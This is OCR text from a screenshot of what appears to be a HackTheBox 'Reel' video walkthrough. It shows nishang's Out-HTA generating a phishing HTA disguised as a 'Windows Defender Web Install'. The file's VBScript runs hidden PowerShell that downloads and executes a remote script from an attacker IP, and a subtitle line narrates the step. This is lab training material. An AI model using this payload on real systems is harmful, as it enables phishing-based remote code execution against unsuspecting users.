 HackTheBox - Reel
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
>>        application="yes"
>>     >
>>     </hta:application>
>>     </head>
>>     <div>
>>     <object type="text/html" data="http://windows.microsoft.com/en-IN/windows7/products/features/windows-defender" width="100%" height="100%">
>>     </object></div>
>>     <body>
>>     </body>
>>     </html>
>> "@
>>
>>     Out-File -InputObject $HTA -FilePath $HTAFilepath
>>     Write-Output "HTA written to $HTAFilepath."
>> }
PS /opt/nishang/Client>
PS /opt/nishang/Client> Out-HTA -PayloadURL http://10.10.14.17/ippsec.ps1
HTA written to /opt/nishang/Client\WindDef_WebInstall.hta.
PS /opt/nishang/Client>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
<title>Windows Defender Web Install</title>
<script language="VBScript">
set oShell = CreateObject("Wscript.Shell")
oShell.Run("powershell.exe -WindowStyle hidden -ExecutionPolicy Bypass -nologo -noprofile -c IEX ((New-Object Net.WebClient).DownloadString('http
://10.10.14.17/ippsec.ps1'));"),0,true
self.close()
</script>
<hta:application
id="oHTA"
applicationname="Windows Defender Web Install"
application="yes"
>
</hta:application>
</head>
<div>
:
does this it's gonna call powershell IE x download string 10 to us so this looks
会调用 powershell IEx 下载字符串 10 给我们，所以这看起来